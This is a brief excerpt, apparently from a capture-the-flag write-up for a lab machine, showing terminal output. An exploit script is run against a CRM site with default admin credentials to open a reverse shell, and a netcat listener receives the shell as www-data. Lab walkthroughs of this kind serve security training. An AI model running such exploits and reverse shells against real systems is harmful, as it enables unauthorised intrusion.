 ❯ python3 exploit.py http://crm.board.htb admin admin 10.10.16.14 4444
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
1
リアル
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.11.11] 54238
bash: cannot set terminal process group (890): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
2